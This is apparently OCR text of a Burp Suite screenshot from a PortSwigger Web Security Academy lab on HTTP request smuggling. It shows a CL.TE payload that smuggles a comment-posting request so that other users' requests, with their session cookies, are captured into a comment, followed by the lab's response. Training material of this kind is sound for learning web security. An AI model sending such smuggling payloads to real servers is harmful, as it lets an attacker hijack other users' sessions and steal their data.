 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7500b904f8bf7d80c7033300180002.web-security-acade
my.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 282 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded
\r \n
11 Cookie: session=GDWDiKOm3lHTOPEn3pI71uyx5Ej8Y1JB
\r \n
12 Content-Length: 950 \r \n
13 \r \n
14 csrf=bIgdrRlkanc1Z9r9QAFSOMURJAuOrLmb&postId=7&name
=test&email=test%40test.com&website=
https%3A%2F%2Ftest.com&comment=prueba \r \n
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
1GvkcYpGOnmkkLEiwlhbBMuXvqRdc3Gt; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8174
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling
to capture other users&apos;
requests
</title>
14 </head>